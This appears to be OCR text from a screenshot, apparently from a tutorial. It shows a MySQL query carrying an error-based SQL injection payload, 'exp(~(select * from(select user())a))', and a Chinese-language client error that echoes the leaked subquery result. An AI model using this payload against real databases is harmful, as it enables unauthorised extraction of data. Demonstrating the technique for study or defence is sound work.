 1 select * from ins_user where user_id=1  and exp(~(select * from(select user())a));
错误
SQL 执行错误 # 1690. 从数据库的响应:
DOUBLE value is out of range in 'exp(~((select `a`.`user()` from (select
user() AS `user()`) `a`)))'
确定